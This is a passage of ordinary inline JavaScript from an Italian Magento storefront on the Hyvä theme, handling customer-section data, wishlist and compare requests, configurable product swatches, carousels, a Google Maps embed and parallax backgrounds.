            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
